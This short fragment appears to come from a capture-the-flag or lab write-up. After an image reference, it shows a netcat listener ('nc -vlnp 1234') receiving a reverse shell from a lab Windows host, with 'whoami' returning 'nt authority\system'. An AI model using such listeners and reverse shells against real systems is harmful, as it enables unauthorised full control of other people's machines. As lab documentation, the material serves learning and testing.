 nc -vlnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.233] 49727
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system